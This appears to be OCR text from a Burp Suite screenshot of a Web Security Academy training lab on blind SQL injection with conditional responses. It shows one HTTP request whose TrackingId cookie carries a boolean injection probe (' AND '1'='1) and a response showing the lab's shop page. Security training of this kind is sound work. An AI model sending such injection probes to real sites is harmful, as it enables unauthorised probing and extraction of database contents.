 Send
Cancel
Target: https://0a2100c304f724d681f68e4f00f70066.we
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a2100c304f724d681f68e4f00f70066.web-security-acade
my.net
3 Cookie: TrackingId=h8AgqRGdim2PuewB' AND '1'='1;
session=0a5eGtzT0sBIrVTLBd1dPwlWbUsyzizy
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2100c304f724d681f68e4f00f70066.web-securi
ty-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink Gifts
Lifestyle Tech gifts
Enter